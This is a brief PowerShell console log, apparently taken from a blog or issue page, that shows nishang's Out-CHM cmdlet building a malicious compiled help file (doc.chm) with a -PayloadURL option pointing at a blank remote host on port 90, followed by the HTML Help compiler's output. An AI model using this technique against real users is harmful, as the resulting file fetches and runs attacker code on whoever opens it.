 PS C:\Users\Administrator\Downloads\nishang-0.7.6\Client> Out-CHM -PayloadURL http:// :90/
位于命令管道位置 1 的 cmdlet Out-CHM
请为以下参数提供值:
HHCPath: C:\Program Files (x86)\HTML Help Workshop
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\Administrator\Downloads\nishang-0.7.6\Client\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Users\Administrator\Downloads\nishang-0.7.6\Client\doc.chm, 13,526 bytes
Compression increased file by 325 bytes.
PS C:\Users\Administrator\Downloads\nishang-0.7.6\Client>